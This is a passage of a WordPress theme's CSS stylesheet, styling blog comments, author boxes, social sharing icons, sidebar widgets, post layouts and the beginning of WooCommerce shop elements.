.litho-comments-wrap .blog-comment li.bypostauthor:last-child,
.litho-comments-wrap .blog-comment li ul.children li.bypostauthor:last-child {
	margin-bottom: 0;
}


/* blog single comments form */

.litho-comments-wrap {
	padding: 130px 0;
}

.litho-comments-wrap .comment-respond {
	width: 100%;
	padding: 0 13%;
}

.litho-comments-wrap .comment-respond .comment-reply-title {
	color: #232323;
	margin-bottom: 7px;
	font-weight: 500;
	padding: 0;
	text-align: left;
}

.litho-comments-wrap .comment-respond .comment-reply-title a {
	margin-left: 5px;
	font-size: 11px;
	line-height: 18px;
	color: #939393;
	text-transform: uppercase;
	padding: 5px 16px 5px 16px;
	border-radius: 50px;
	border: 1px solid rgba(43.9, 43.9, 43.9, .25);
	background-color: #ffffff;
}

.litho-comments-wrap .comment-respond .comment-reply-title a:hover {
	border-color: #0038e3;
	background: #0038e3;
	color: #fff;
}

.litho-comments-wrap .comment-respond .comment-reply-title small {
	float: right;
	font-size: 80%;
}

.litho-comments-wrap .comment-notes {
	margin-bottom: 4rem;
}

.litho-comments-wrap .litho-comment-form {
	margin: 0 -15px;
}

.litho-comments-wrap .litho-comment-form .logged-in-as {
	padding: 0 15px;
}

.litho-comments-wrap .litho-comment-form .row {
	margin: 0;
}

.litho-comments-wrap .litho-comment-form input,
.litho-comments-wrap .litho-comment-form textarea {
	padding: 15px 20px;
	font-size: 14px;
	margin-bottom: 30px;
	border-radius: 4px;
	line-height: initial;
}

.litho-comments-wrap .litho-comment-form textarea {
	height: 120px;
	line-height: 30px;
	vertical-align: top;
}

.litho-comments-wrap .litho-comment-form label {
	margin-bottom: 15px;
	width: 85%;
	vertical-align: top;
	line-height: 22px;
}

.litho-comments-wrap .litho-comment-form label .required {
	color: #fb4f58;
}

.litho-comments-wrap .litho-comment-form input[type=checkbox] {
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	position: relative;
	top: 5px;
	vertical-align: top;
}

.litho-comments-wrap .litho-comment-form .comment-form-cookies-consent {
	margin-bottom: 22px;
}

.litho-comments-wrap .litho-comment-form .form-submit .submit,
.litho-comments-wrap .litho-comment-form .form-submit .submit:focus {
	font-size: 12px;
	padding: 10px 26px;
	margin: 0;
	border-width: 2px;
	border-color: #232323;
}

.litho-comments-wrap .litho-comment-form .form-submit .submit:hover {
	border-color: #232323;
}


/* blog single author box */

.litho-author-box-wrap .litho-author-box {
	padding: 4rem;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.litho-author-box-wrap .litho-author-box .avtar-image-meta {
	width: 130px;
	margin-right: 60px;
}

.litho-author-box-wrap .litho-author-box .avtar-image-meta .author-avatar img {
	border-radius: 100%;
	width: 110px;
}

.litho-author-box-wrap .litho-author-box .avtar-image-meta .author-title {
	margin-top: 20px;
	display: block;
	font-weight: 500;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
}

.litho-author-box-wrap .litho-author-box .avtar-image-meta .author-title:hover {
	color: #0038e3;
}

.litho-author-box-wrap .litho-author-box .author-content-meta {
	width: 75%;
}

.litho-author-box-wrap .litho-author-box .author-content-meta p {
	margin-bottom: 20px;
}

.litho-author-box-wrap .litho-author-box .author-content-meta .btn {
	color: #232323;
	font-size: 13px;
	text-transform: uppercase;
	padding: 5px 0 2px;
	position: relative;
	text-decoration: none;
	border: 0;
	border-bottom: 2px solid #232323;
	background-color: transparent;
}

.litho-author-box-wrap .litho-author-box .author-content-meta .btn:hover {
	opacity: .7;
}


/* blog single social icon */

.social-icon-style-3.blog-details-social-sharing ul {
	padding: 0;
	margin: 0;
}

.social-icon-style-3.blog-details-social-sharing ul li {
	margin: 0 8px;
}

.social-icon-style-3.blog-details-social-sharing ul li:first-child {
	margin-left: 0
}

.social-icon-style-3.blog-details-social-sharing ul li:last-child {
	margin-right: 0
}

.social-icon-style-3.blog-details-social-sharing ul li a {
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin: 0;
	display: inline-block;
	color: #232323;
	position: relative;
	text-align: center;
}

.social-icon-style-3.blog-details-social-sharing ul li a:hover {
	color: #fff;
}

.social-icon-style-3.blog-details-social-sharing ul li a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	-webkit-transform: scale(.8);
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
	border: 1px solid;
	border-radius: 100%;
	opacity: 0;
	-webkit-transition: all .5s cubic-bezier(0, 0, .2, 1);
	transition: all .5s cubic-bezier(0, 0, .2, 1);
}

.social-icon-style-3.blog-details-social-sharing ul li a:hover:after {
	opacity: .4;
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	-o-transform: scale(1.3);
	transform: scale(1.3);
}

.social-icon-style-3.blog-details-social-sharing ul li a.facebook-f:hover {
	background-color: #3b5998;
}

.social-icon-style-3.blog-details-social-sharing ul li a.facebook-f:after {
	border-color: #3b5998;
	color: #3b5998;
}

.social-icon-style-3.blog-details-social-sharing ul li a.twitter:hover {
	background-color: #00aced;
}

.social-icon-style-3.blog-details-social-sharing ul li a.twitter:after {
	border-color: #00aced;
	color: #00aced;
}

.social-icon-style-3.blog-details-social-sharing ul li a.linkedin-in:hover {
	background-color: #007bb6;
}

.social-icon-style-3.blog-details-social-sharing ul li a.linkedin-in:after {
	border-color: #007bb6;
	color: #007bb6;
}

.social-icon-style-3.blog-details-social-sharing ul li a.pinterest-p:hover {
	background-color: #CB2027;
}

.social-icon-style-3.blog-details-social-sharing ul li a.pinterest-p:after {
	border-color: #CB2027;
	color: #CB2027;
}

.social-icon-style-3.blog-details-social-sharing ul li a.reddit:hover {
	background-color: #fd4504;
}

.social-icon-style-3.blog-details-social-sharing ul li a.reddit:after {
	border-color: #fd4504;
	color: #fd4504;
}

.social-icon-style-3.blog-details-social-sharing ul li a.stumbleupon:hover {
	background-color: #eb4823;
}

.social-icon-style-3.blog-details-social-sharing ul li a.stumbleupon:after {
	border-color: #eb4823;
	color: #eb4823;
}

.social-icon-style-3.blog-details-social-sharing ul li a.digg:hover {
	background-color: #333333;
}

.social-icon-style-3.blog-details-social-sharing ul li a.digg:after {
	border-color: #333333;
	color: #333333;
}

.social-icon-style-3.blog-details-social-sharing ul li a.vk:hover {
	background-color: #0077ff;
}

.social-icon-style-3.blog-details-social-sharing ul li a.vk:after {
	border-color: #0077ff;
	color: #0077ff;
}

.social-icon-style-3.blog-details-social-sharing ul li a.xing:hover {
	background-color: #055a5f;
}

.social-icon-style-3.blog-details-social-sharing ul li a.xing:after {
	border-color: #055a5f;
	color: #055a5f;
}

.social-icon-style-3.blog-details-social-sharing ul li a.telegram-plane:hover {
	background-color: #1e96c8;
}

.social-icon-style-3.blog-details-social-sharing ul li a.telegram-plane:after {
	border-color: #1e96c8;
	color: #1e96c8;
}

.social-icon-style-3.blog-details-social-sharing ul li a.odnoklassniki:hover {
	background-color: #f68b25;
}

.social-icon-style-3.blog-details-social-sharing ul li a.odnoklassniki:after {
	border-color: #f68b25;
	color: #f68b25;
}

.social-icon-style-3.blog-details-social-sharing ul li a.viber:hover {
	background-color: #793baa;
}

.social-icon-style-3.blog-details-social-sharing ul li a.viber:after {
	border-color: #793baa;
	color: #793baa;
}

.social-icon-style-3.blog-details-social-sharing ul li a.whatsapp:hover {
	background-color: #1b8929;
}

.social-icon-style-3.blog-details-social-sharing ul li a.whatsapp:after {
	border-color: #1b8929;
	color: #1b8929;
}

.social-icon-style-3.blog-details-social-sharing ul li a.skype:hover {
	background-color: #0dafeb;
}

.social-icon-style-3.blog-details-social-sharing ul li a.skype:after {
	border-color: #0dafeb;
	color: #0dafeb;
}


.sidebar .social-icon-style-1 ul li a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	margin: 0;
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.sidebar .social-icon-style-1 ul li a i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.sidebar .social-icon-style-1 ul li a:hover i {
	color: #828282;
}

.sidebar .social-icon-style-1 ul li a.facebook:hover i {
	color: #3b5998;
}

.sidebar .social-icon-style-1 ul li a.dribbble:hover i {
	color: #EA4C89;
}

.sidebar .social-icon-style-1 ul li a.twitter:hover i {
	color: #00aced;
}

.sidebar .social-icon-style-1 ul li a.instagram:hover i {
	color: #FE1F49;
}


/* blog single tag cloud */

.tagcloud a {
	display: inline-block;
	text-align: center;
	font-size: 13px !important;
	line-height: 20px;
	margin: 0 8px 10px 0;
	padding: 6px 18px;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
}

.tagcloud a:hover,
.tagcloud a.active {
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	color: #828282;
}

.litho-blog-detail-like a {
	color: #232323;
	text-transform: uppercase;
	width: auto;
	border: 1px solid #e4e4e4;
	font-size: 12px;
	height: auto;
	border-radius: 4px;
	padding: 6px 18px 5px;
	line-height: 20px;
	font-weight: 500;
	margin: 0 0 10px 0;
	display: inline-block;
}

.litho-blog-detail-like a i {
	margin-right: 8px;
	color: #fa5c47;
	font-size: 12px;
}

.litho-blog-detail-like a:hover {
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
}

.litho-blog-detail-like a .posts-like-count {
	margin-right: 2px;
}


/* blog single post title */

.single-post-main-section .litho-single-post-meta ul {
	padding: 0;
	margin: 0 0 2rem 0;
}

.single-post-main-section .litho-single-post-meta ul li {
	display: inline-block;
	margin-right: 25px;
	vertical-align: middle;
}

.single-post-main-section .litho-single-post-meta ul li i {
	color: #0038e3;
	margin-right: 10px;
}

.single-post-main-section .single-post-title {
	margin-bottom: 4.5rem;
	width: 100%;
	color: #232323;
	font-weight: 500;
	word-break: break-word;
        font-size: 2.30rem;
        line-height: 3rem;
}

.single-post-main-section .single-post-title~.col-sm-12 {
	padding-left: 0;
	padding-right: 0;
	clear: both;
}

/* within content area */

.single-post-main-section.within-content-area .blog-details-text,
.single-post-main-section.within-content-area .tag-like-social-wrapper {
        padding-bottom: 100px;
}

.single-post-main-section.within-content-area .tag-like-social-wrapper .container,
.single-post-main-section.within-content-area .litho-comments-wrap .container,
.single-post-main-section.within-content-area .litho-related-posts-wrap .container,
.single-portfolio-main-section.within-content-area .litho-related-portfolio-wrap .container,
.single-portfolio-main-section.within-content-area .litho-comments-wrap .container{
        width: 100%;
        max-width: 100%;
}

.single-post-main-section.within-content-area .tag-like-social-wrapper .container,
.single-post-main-section.within-content-area .litho-comments-wrap .comments,
.single-post-main-section.within-content-area .litho-comments-wrap .comment-respond,
.single-post-main-section.within-content-area .litho-related-posts-wrap .container,
.single-portfolio-main-section.within-content-area .litho-comments-wrap .comment-respond,
.litho-page-main-section.within-content-area .litho-comments-wrap .comment-respond,
.single-portfolio-main-section.within-content-area .porfolio-categories-lists .container,
.single-portfolio-main-section.within-content-area .litho-comments-wrap .comments{
        padding-left: 0;
        padding-right: 0;
}

.single-post-main-section.within-content-area .litho-related-posts-wrap {
        background-color: transparent;
        padding: 0;
}

.single-post-main-section.within-content-area .litho-related-posts-wrap>div:first-child>div:first-child {  
        margin-bottom: 5rem;
}

.single-post-main-section.within-content-area .litho-comments-wrap {
        padding: 100px 0 0 0;
}

.litho-page-main-section.within-content-area .litho-comments-wrap {
        padding-top: 0;
}

.litho-page-main-section.within-content-area .litho-comments-wrap .row {
        margin-right: 0;
        margin-left: 0;
}

.litho-page-main-section.within-content-area .litho-comments-wrap .comments {
        padding: 0;
}

.litho-page-main-section.within-content-area .litho-layout-both-sidebar .litho-comments-wrap {
        padding-bottom: 0;
}

.single-portfolio-main-section.within-content-area .porfolio-categories-lists {
        margin-bottom: 0;
}


/* blog single standard post */

.single-post-layout-standard .litho_layout_no_sidebar_single {
	padding-top: 130px;
	padding-bottom: 130px;
}

.single-post-main-section .litho_layout_no_sidebar_single .blog-image,
.single-post-main-section .litho_layout_right_sidebar_single .blog-image,
.single-post-main-section .litho_layout_left_sidebar_single .blog-image {
	width: 100%;
}

.single-post-main-section .litho_layout_no_sidebar_single .blog-image img,
.single-post-main-section .litho_layout_right_sidebar_single .blog-image img,
.single-post-main-section .litho_layout_left_sidebar_single .blog-image img {
	border-radius: 6px;
}


/* blog single gallery post */

.single-post-main-section .blog-post-gallery-type {
	margin-bottom: 4.5rem;
	margin-left: -5px;
	margin-right: -5px;
}

.blog-post-gallery-type li.grid-item * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.blog-post-gallery-type li.grid-item {
	padding: 5px;
}

.blog-post-gallery-type li.grid-item figure {
	text-align: center;
	margin: 0;
	background-color: #232323;
	position: relative;
	overflow: hidden;
}

.blog-post-gallery-type li.grid-item figure figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.blog-post-gallery-type li.grid-item figure figcaption i {
	font-size: 28px;
	color: #fff;
	margin-left: -10px;
	margin-top: -10px;
	left: 50%;
	top: 50%;
	position: absolute;
	opacity: 0;
	transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-webkit-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.blog-post-gallery-type li.grid-item figure:hover img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	opacity: 0.15;
}

.blog-post-gallery-type li.grid-item figure:hover figcaption {
	opacity: 1;
}

.blog-post-gallery-type li.grid-item figure:hover i {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}


/* blog single slider post */

.single-post-main-section .litho-post-single-slider .swiper-button-next,
.single-post-main-section .litho-post-single-slider .swiper-button-prev {
	height: 40px;
	width: 40px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.single-post-main-section .litho-post-single-slider .swiper-button-next:hover,
.single-post-main-section .litho-post-single-slider .swiper-button-prev:hover {
	background-color: #232323;
	color: #fff;
}

.single-post-main-section .litho-post-single-slider .swiper-slide {
	cursor: url(assets/images/icon-move-white.png), move;
}


/* blog single html5 video post */

.single-post-main-section .litho-blog-video-html5 {
	margin-bottom: 4.5rem;
}

.single-post-main-section .litho-blog-video-html5 video {
	border-radius: 6px;
}


/* blog single youtube video post */

.single-post-main-section .litho-blog-video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
	vertical-align: top;
}


/* blog single audio post */

.single-post-main-section .litho-blog-audio iframe {
	width: 100%;
	border: 0;
	vertical-align: top;
}


/* blog single blockquote post */

.single-post-main-section .litho-blog-blockquote blockquote {
	padding: 6rem 7rem;
	background-color: #232323;
	margin: 0;
	border-radius: 6px;
	border: 0;
	text-align: left;
}

.single-post-main-section .litho-blog-blockquote blockquote i {
	margin-bottom: 25px;
	display: block;
	color: #ff7a56;
}

.single-post-main-section .litho-blog-blockquote blockquote h6 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 25px;
}

.single-post-main-section .litho-blog-blockquote blockquote .author-name {
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 2px;
	color: #828282;
	font-weight: 500;
}


/* blog both sidebar */

.litho-layout-both-sidebar {
	padding-top: 130px;
	padding-bottom: 130px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 3
}

.litho_layout_both_sidebar_single .both-sidebar-right {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3
}

.litho_layout_both_sidebar_single .litho-content-center-part {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 3
}

.litho_layout_both_sidebar_single .litho-content-right-part {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	padding-top: 130px;
	padding-bottom: 130px;
}


/* blog left and right sidebar */

body.blog .container.litho_layout_no_sidebar_single {
	padding-left: 0;
	padding-right: 0;
}

.litho_layout_left_sidebar_single .litho-content-right-part {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	padding-top: 130px;
	padding-left: 65px;
}

.litho_layout_right_sidebar_single .litho-content-left-part {
	padding-top: 130px;
	padding-right: 65px;
}

.single-post-layout-style-1 .litho-blog-sidebar {
	padding-top: 260px;
}

.default-top-space-main-section .litho_layout_both_sidebar_single .litho-content-full-part,
.default-top-space-main-section .litho_layout_right_sidebar_single .litho-content-full-part,
.default-top-space-main-section .litho_layout_left_sidebar_single .litho-content-full-part,
.archive .default-top-space-main-section .litho_layout_no_sidebar_single .litho-content-full-part,
.home .default-top-space-main-section .litho_layout_no_sidebar_single .litho-content-full-part,
.single-product .default-top-space-main-section .litho_layout_no_sidebar_single .litho-content-full-part {
	padding-top: 130px;
	padding-bottom: 130px;
}


/* widget cart */

.sidebar .litho-top-cart-wrapper .litho-cart-top-counter i {
	color: #232323;
}


/* widget calendar */

.sidebar table.wp-calendar-table,
.elementor-widget table.wp-calendar-table {
	width: 100%;
	margin-bottom: 0;
}

.sidebar table.wp-calendar-table th,
.elementor-widget table.wp-calendar-table td,
.elementor-widget table.wp-calendar-table th,
.elementor-widget table.wp-calendar-table td {
	border-bottom: 1px solid #e4e4e4;
	text-align: center;
	font-size: 13px;
	line-height: 32px;
}

.sidebar table.wp-calendar-table td#today,
.elementor-widget table.wp-calendar-table td#today {
	color: #232323;
	background-color: #e4e4e4;
}

.sidebar table.wp-calendar-table td#today a,
.elementor-widget table.wp-calendar-table td#today a {
	color: #232323;
}

.sidebar table.wp-calendar-table td a,
.elementor-widget table.wp-calendar-table td a {
	color: #0038e3;
}

.sidebar table.wp-calendar-table caption,
.elementor-widget table.wp-calendar-table caption {
	padding-top: 0;
	padding-bottom: 5px;
	color: #828282;
	font-size: 14px;
	caption-side: initial;
}


/* blog post next/previous */

.tag-like-social-wrapper .single-post-navigation {
	border-top: 1px solid #e4e4e4;
	padding: 20px 0 0 0;
	margin: 0 15px 80px;
	max-width: calc(100% - 30px);
}

.tag-like-social-wrapper .single-post-navigation .blog-nav-link {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	display: inline-block;
}

.tag-like-social-wrapper .single-post-navigation .blog-nav-link a {
	margin: 0 5px;
}

.tag-like-social-wrapper .single-post-navigation .blog-nav-link.blog-nav-link-next {
	float: right;
}

.tag-like-social-wrapper .single-post-navigation .blog-nav-link.blog-nav-link-prev {
	float: left;
}


/* sidebartag cloud */

.litho-blog-sidebar .tagcloud a {
	margin-right: 6px;
}


/* sidebar widget */

.sidebar .widget,
.elementor-widget-sidebar .widget,
.elementor-widget .widget {
	margin-bottom: 5rem;
	width: 100%;
	display: table;
}

.sidebar .widget ul,
.sidebar .widget ol {
	margin-bottom: 0;
}

.sidebar .widget ul li a {
	text-decoration: none;
}

.sidebar .widget:last-child,
.elementor-widget-sidebar .widget:last-child,
.elementor-widget .widget:last-child {
	margin-bottom: 0;
}

.sidebar .widget>ul,
.elementor-widget-sidebar .widget>ul,
.elementor-widget-wp-widget-categories ul,
.elementor-widget-wp-widget-pages ul,
.elementor-widget-wp-widget-archives ul,
.elementor-widget-wp-widget-meta ul,
.elementor-widget-wp-widget-recent-posts ul,
.elementor-widget-wp-widget-recent-comments ul,
.elementor-widget-wp-widget-rss ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.sidebar .widget>ul li,
.elementor-widget-sidebar .widget>ul li,
.elementor-widget-wp-widget-categories ul li,
.elementor-widget-wp-widget-pages ul li,
.elementor-widget-wp-widget-archives ul li,
.elementor-widget-wp-widget-meta ul li,
.elementor-widget-wp-widget-recent-posts ul li,
.elementor-widget-wp-widget-recent-comments ul li,
.elementor-widget-wp-widget-rss ul li {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
	line-height: 18px;
}

.sidebar .widget>ul li:last-child,
.elementor-widget-sidebar .widget>ul li:last-child,
.elementor-widget-wp-widget-categories ul li:last-child,
.elementor-widget-wp-widget-pages ul li:last-child,
.elementor-widget-wp-widget-archives ul li:last-child,
.elementor-widget-wp-widget-meta ul li:last-child,
.elementor-widget-wp-widget-recent-posts ul li:last-child,
.elementor-widget-wp-widget-recent-comments ul li:last-child,
.elementor-widget-wp-widget-rss ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.sidebar .widget>ul li a,
.elementor-widget-sidebar .widget>ul li a,
.elementor-widget-wp-widget-categories ul li a,
.elementor-widget-wp-widget-pages ul li a,
.elementor-widget-wp-widget-archives ul li a,
.elementor-widget-wp-widget-meta ul li a,
.elementor-widget-wp-widget-recent-posts ul li a,
.elementor-widget-wp-widget-recent-comments ul li a,
.elementor-widget-wp-widget-rss ul li a {
	display: inline-block;
	text-align: left;
	line-height: 24px;
}


/* widget title */

.sidebar .widget_search .widget-title,
.elementor-widget-sidebar .widget_search .widget-title,
.elementor-widget .widget_search .widget-title {
	margin-bottom: 25px;
}

.sidebar .widget-title,
.elementor-widget-sidebar .widget-title,
.elementor-widget .widget-title {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 35px;
	display: block;
}


/* widget search */

.sidebar .search-input-wrap {
	position: relative;
}

.sidebar .search-input-wrap .btn {
	padding: 5px 12px;
	color: #0038e3;
	font-size: 14px;
	line-height: 20px;
	border: 0;
	top: 10px;
	right: 4px;
	position: absolute;
	text-align: center;
	vertical-align: middle;
	background-color: transparent;
}

.sidebar .widget_search input,
.elementor-widget-sidebar .widget_search input,
.elementor-widget-wp-widget-search .search-box input {
	padding: 13px 40px 13px 20px;
	font-size: 14px;
	line-height: normal;
	margin: 0;
	width: 100%;
	border-radius: 4px;
	border-color: #e4e4e4;
	color: #828282;
}

.sidebar .widget_search form button,
.elementor-widget-sidebar .widget_search button,
.elementor-widget-wp-widget-search .search-box button {
	padding: 5px 12px;
	color: #0038e3;
	font-size: 14px;
	line-height: 20px;
	border: 0;
	top: 10px;
	right: 4px;
	position: absolute;
	text-align: center;
	vertical-align: middle;
}


/* widget select */

.sidebar .widget label,
.elementor-widget-sidebar .widget label,
.elementor-widget .widget label {
	position: relative;
	top: 0;
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
}

.sidebar select,
.elementor-widget-sidebar select,
.elementor-widget select {
	padding: 15px 40px 15px 20px;
	font-size: 14px;
	width: 100%;
	border-radius: 4px;
	border-color: #e4e4e4;
	color: #828282;
	cursor: pointer;
	margin-bottom: 0;
}


/* widget about */

.sidebar .about-me-wp-widget,
.elementor-widget-sidebar .about-me-wp-widget,
.elementor-widget .about-me-wp-widget {
	padding: 38px;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
	text-align: center;
}

.sidebar .about-me-wp-widget img,
.elementor-widget-sidebar .about-me-wp-widget img,
.elementor-widget .about-me-wp-widget img {
	border-radius: 50%;
	display: block;
	margin: 0 auto 5px;
	width: 100px;
}

.sidebar .about-me-wp-widget .author-name,
.elementor-widget-sidebar .about-me-wp-widget .author-name,
.elementor-widget .about-me-wp-widget .author-name {
	margin-top: 20px;
	font-weight: 500;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	display: block;
}

.sidebar .about-me-wp-widget .author-designation,
.elementor-widget-sidebar .about-me-wp-widget .author-designation,
.elementor-widget .about-me-wp-widget .author-designation {
	margin-top: 5px;
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 18px;
	display: block;
}


/* widget recente post */

.sidebar ul.recent-post-wp-widget li,
.elementor-widget-sidebar ul.recent-post-wp-widget li,
.elementor-widget ul.recent-post-wp-widget li {
	margin-bottom: 35px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
}

.sidebar ul.recent-post-wp-widget li:last-child,
.elementor-widget-sidebar ul.recent-post-wp-widget li:last-child,
.elementor-widget ul.recent-post-wp-widget li:last-child {
	margin-bottom: 0;
}

.sidebar ul.recent-post-wp-widget li figure,
.elementor-widget-sidebar ul.recent-post-wp-widget li figure,
.elementor-widget ul.recent-post-wp-widget li figure {
	width: 80px;
	margin: 0;
}

.sidebar ul.recent-post-wp-widget li figure img,
.elementor-widget-sidebar ul.recent-post-wp-widget li figure img,
.elementor-widget ul.recent-post-wp-widget li figure img {
	border-radius: 3px;
}

.sidebar ul.recent-post-wp-widget li .media-body,
.elementor-widget-sidebar ul.recent-post-wp-widget li .media-body,
.elementor-widget ul.recent-post-wp-widget li .media-body {
	line-height: normal;
	position: relative;
	top: -3px;
}

.sidebar ul.recent-post-wp-widget li figure~.media-body,
.elementor-widget-sidebar ul.recent-post-wp-widget li figure~.media-body,
.elementor-widget ul.recent-post-wp-widget li figure~.media-body {
	padding-left: 30px;
}

.sidebar ul.recent-post-wp-widget li .media-body .recent-post-title,
.elementor-widget-sidebar ul.recent-post-wp-widget li .media-body .recent-post-title,
.elementor-widget ul.recent-post-wp-widget li .media-body .recent-post-title {
	color: #232323;
	font-weight: 500;
	margin-bottom: 5%;
	line-height: normal;
}

.sidebar ul.recent-post-wp-widget li .media-body .recent-post-title:hover,
.elementor-widget-sidebar ul.recent-post-wp-widget li .media-body .recent-post-title:hover,
.elementor-widget ul.recent-post-wp-widget li .media-body .recent-post-title:hover {
	color: #0038e3;
}

.sidebar ul.recent-post-wp-widget li .media-body .recent-post-content,
.elementor-widget-sidebar ul.recent-post-wp-widget li .media-body .recent-post-content,
.elementor-widget ul.recent-post-wp-widget li .media-body .recent-post-content {
	line-height: 22px;
	font-size: 14px;
	display: block;
}

.sidebar ul.recent-post-wp-widget li .media-body .recent-post-meta-date,
.elementor-widget-sidebar ul.recent-post-wp-widget li .media-body .recent-post-meta-date,
.elementor-widget ul.recent-post-wp-widget li .media-body .recent-post-meta-date {
	font-size: 14px;
	margin-bottom: 8px;
	margin-top: 1px;
}


/* widget categories */

.sidebar .widget ul li>.count,
.elementor-widget-sidebar .widget ul li>.count,
.elementor-widget-wp-widget-categories ul li .count {
	font-size: 14px;
	position: absolute;
	top: 2px;
	right: 0;
	text-align: right;
}


/* widget recent comments */

.sidebar .widget_recent_comments a,
.elementor-widget .widget_recent_comments a {
	color: #232323;
}

.sidebar .widget_recent_comments a:hover,
.elementor-widget .widget_recent_comments a:hover {
	color: #0038e3;
}


/* =================================== 
    17. WooCommerce shop
====================================== */

.woocommerce .woocommerce-result-count {
	margin: 8px 0 30px 0;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-ordering select {
	margin: 0;
	padding: 10px 40px 10px 20px;
	background: url(assets/images/select-arrow.png) no-repeat 93% 50%;
	font-size: 14px;
	width: 100%;
	border-radius: 0;
	border-color: #e4e4e4;
	color: #828282;
	line-height: 22px;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

.woocommerce .products ul li,
.woocommerce ul.shop-product-list li {
	text-align: center;
	padding: 0 10px
}

.woocommerce span.onsale,
.woocommerce ul.shop-product-list li.product .onsale {
	position: absolute;
	top: 25px;
	left: 25px;
	font-size: 10px;
	font-weight: 600;
	color: #fff;
	line-height: 11px;
	text-align: center;
	text-transform: uppercase;
	display: block;
	padding: 5px 8px;
	border-radius: 2px;
	background-color: #21b375;
	margin: 0;
	min-width: 1px;
	min-height: 1px;
	right: inherit;
}

.woocommerce ul.shop-product-list li.product a img.litho-alternate-image {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
	-ms-transition-duration: .5s;
}

.woocommerce ul.shop-product-list li.product:hover a img.litho-alternate-image {
	opacity: 1;
	visibility: visible;
	transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
	-ms-transition-duration: .5s;
}

.woocommerce ul.shop-product-list li.product .woocommerce-loop-category__title,
.woocommerce ul.shop-product-list li.product .woocommerce-loop-product__title,
.woocommerce ul.shop-product-list li.product h3,
.woocommerce ul.shop-product-list li.product .woocommerce-loop-category__title a,
.woocommerce ul.shop-product-list li.product .woocommerce-loop-product__title a,
.woocommerce ul.shop-product-list li.product h3 a {
	font-weight: 500;
	color: #232323;
	font-size: 15px;
	letter-spacing: initial;
	line-height: 30px;
	padding: 0;
	margin: 0;
}

.woocommerce ul.shop-product-list li.product .woocommerce-loop-category__title a:hover,
.woocommerce ul.shop-product-list li.product .woocommerce-loop-product__title a:hover,
.woocommerce ul.shop-product-list li.product h3 a:hover {
	color: #000;
}

.woocommerce ul.shop-product-list li.product .litho-product-image {
	position: relative;
	overflow: hidden;
	margin: 0 0 25px;
}

.woocommerce ul.shop-product-list li.product .button,
.woocommerce ul.shop-product-list li.product .added_to_cart {
	z-index: 1;
	font-weight: 500;
	font-size: 13px;
